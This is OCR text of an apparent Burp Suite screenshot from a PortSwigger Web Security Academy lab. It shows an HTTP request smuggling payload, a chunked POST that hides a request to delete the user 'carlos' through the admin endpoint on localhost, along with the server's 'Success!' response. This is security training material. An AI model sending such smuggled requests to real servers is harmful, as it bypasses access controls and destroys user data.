 Go Cancel < > Target: https://ac1b1f991edef1f1802323bc00e10084.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac1b1f991edef1f1802323bc00e10084.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: session=Iegl0O4SGnwlddlFQzxduQdt8NwqWsKI
Content-Length: 78
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
foo: bar
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Set-Cookie: session=8vXJOHPlbHmsJShj1FcZFWKsWnOKYfNx; Secure;
HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 8
Success!
Seebug